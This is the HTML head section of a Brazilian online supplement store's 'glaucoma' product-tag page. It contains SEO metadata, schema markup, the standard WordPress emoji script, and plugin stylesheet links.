

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/
body_size: 33906
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de glaucoma - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de glaucoma - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/","name":"Arquivo de glaucoma - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10.png","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10.png","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/08/LIBERAtesto-Tiago-Rocha-Massa-muscular-Sexualidade-e-Queda-de-Cabelos-10.png","width":1000,"height":1000,"caption":"KiT3 Luteína com Zeaxantina"},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"glaucoma"}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; glaucoma Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/glaucoma/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.29' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=23112025100813000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
